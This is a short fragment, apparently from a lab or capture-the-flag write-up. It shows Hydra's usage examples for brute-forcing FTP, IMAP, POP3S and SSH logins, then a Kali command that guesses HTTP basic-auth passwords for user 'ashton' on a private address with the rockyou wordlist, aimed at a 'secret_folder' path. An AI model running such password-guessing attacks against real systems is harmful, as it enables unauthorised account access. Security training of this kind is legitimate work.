 % export HYDRA_PROXY_HTTP=proxylist.txt (up to 64 entries)
Examples:
hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt ssh
root@Kali:~# hydra -l ashton -P /usr/share/wordlists//rockyou.txt -s 80 -f -vV 192.168.1.105 ht
tp-get /company_folders/secret_folder